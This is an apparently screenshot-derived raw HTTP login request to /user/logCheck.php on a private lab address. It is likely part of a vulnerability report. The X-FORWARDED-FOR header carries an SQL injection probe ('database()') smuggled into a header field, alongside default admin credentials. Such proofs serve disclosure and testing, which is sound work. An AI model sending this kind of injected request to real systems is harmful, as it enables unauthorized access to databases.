 1 POST /user/logCheck.php HTTP/1.1
2 Host: 192.168.101.10
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.101.10
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.101.10/user/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=fi3rko4n62n47701r5tln7i7v6
14 Connection: close
15 X-FORWARDED-FOR:database()
16
17 user=admin&pass=123456&submit=%E7%99%BB%E5%BD%95